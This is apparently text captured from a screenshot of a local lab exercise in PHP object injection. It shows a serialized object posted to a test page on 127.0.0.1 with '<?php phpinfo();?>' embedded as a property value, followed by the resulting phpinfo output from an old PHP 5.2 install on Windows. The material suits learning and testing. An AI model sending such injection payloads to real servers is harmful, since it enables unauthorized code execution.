 http://127.0.0.1/serialize.php
Enable Post data Enable Referrer
obj=O:1:"A":1:{s:1:"a";s:18:"<?php phpinfo();?>";}
PHP Version 5.2.17
System Windows NT DESKTOP-IA7G8HI 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled